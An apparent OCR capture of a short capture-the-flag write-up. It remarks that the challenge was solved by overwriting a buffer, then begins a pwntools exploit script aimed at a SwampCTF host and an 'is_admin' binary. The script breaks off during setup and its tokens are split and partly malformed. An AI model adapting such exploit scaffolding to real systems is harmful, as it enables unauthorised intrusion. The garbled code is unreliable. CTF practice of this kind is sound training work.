
That was easy. Just Overwrite buffor.
from
 pwn 
import
*
context
.
update
(
arch
=
'x86_64'
,
 os
=
'linux'
context
.
terminal 
=
[
'wt.exe'
,
'wsl.exe'
]
HOST
=
"nc chals.swampctf.com 40004"
ADDRESS
,
PORT
=
HOST
.
split
(
)
[
1
:
]
BINARY_NAME
=
"./is_admin"
binary 
=
 context
.
binary 
=
 ELF
(
BINARY_NAM